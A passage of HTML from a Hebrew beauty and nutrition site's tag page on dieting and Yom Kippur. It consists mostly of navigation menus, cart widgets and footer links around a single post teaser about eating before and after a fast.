	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6da87d5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-ce6903c e-con-full e-flex e-con e-child" data-id="ce6903c" data-element_type="container">
				<div class="elementor-element elementor-element-8c020ae elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="8c020ae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="M120-240v-80h720v80H120Zm0-200v-80h720v80H120Zm0-200v-80h720v80H120Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c1f3e7 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7c1f3e7" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-97fe28c elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="97fe28c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1ad84de elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1ad84de" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e997cec elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e997cec" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">תגית: <span>דיאטה ויום כיפור</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://galitshalgi.co.il/%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8-%d7%90%d7%9b%d7%99%d7%9c%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a4%d7%a0%d7%99-%d7%95%d7%90%d7%97%d7%a8%d7%99-%d7%94%d7%a6%d7%95%d7%9d/">אכילה נכונה לפני ואחרי צום</a></h2><a href="https://galitshalgi.co.il/%d7%99%d7%95%d7%9d-%d7%9b%d7%99%d7%a4%d7%95%d7%a8-%d7%90%d7%9b%d7%99%d7%9c%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a4%d7%a0%d7%99-%d7%95%d7%90%d7%97%d7%a8%d7%99-%d7%94%d7%a6%d7%95%d7%9d/"><img width="598" height="340" src="https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1.png 598w, https://galitshalgi.co.il/wp-content/uploads/2016/10/unnamed-file-1-300x171.png 300w" sizes="(max-width: 598px) 100vw, 598px" /></a><p>היי חברים כאן גלית שלגי .. הרבה מכם  שאלתם אותי מה אני ממליצה לאכול בארוחה המפסקת, ומה כדאי לאכול אחרי הצום כדי לא להתנפל על האוכל ולעלות במשקל. אז על זה בדיוק אני הולכת לדבר בפוסט הזה. אני אדבר על הטעויות הכי נפוצות שאנשים עושים ביום כיפור,ובצום בכלל, ואיך באמת לעבור אותו בצורה הכי קלה [&hellip;]</p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ce6e58e e-flex e-con-boxed e-con e-parent" data-id="ce6e58e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e831239 e-con-full e-flex e-con e-child" data-id="e831239" data-element_type="container">
		<div class="elementor-element elementor-element-a303d37 e-con-full e-flex e-con e-child" data-id="a303d37" data-element_type="container">
				<div class="elementor-element elementor-element-1324c31 elementor-widget elementor-widget-image" data-id="1324c31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://galitshalgi.co.il">
							<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ffd8b89 elementor-widget__width-inherit e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ffd8b89" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-f86173b" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-7ca910d" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
